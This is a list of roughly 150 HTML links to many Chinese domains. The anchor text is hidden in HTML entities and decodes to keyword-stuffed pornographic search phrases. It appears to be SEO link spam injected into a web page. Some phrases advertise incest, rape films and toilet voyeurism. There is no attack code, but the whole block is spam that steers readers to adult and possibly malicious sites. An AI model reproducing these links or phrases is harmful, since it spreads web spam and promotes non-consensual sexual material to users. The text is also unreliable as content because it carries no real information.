<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mjjc123.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://ljff.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fh5288.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://yun355.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jubashu.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://daoyg.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://atoy168.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://xixiazdh.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sujiyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gzfenggao.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://kkmmc.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://medi800.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wunvnv.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyrby.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lhh8.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://300dh.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://welllove.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ie956.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://douniupet.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://g13888.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://fztv8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://843v.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://zjyinso.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzmy88.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://eweiban.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haodayu.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://renheyu.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlx668.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51lgjob.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ehwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://mine898.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://gzanv.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lijuny.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://long2.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaols.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://tyrby.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://lunkua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://jawelmao.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://cnbete.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
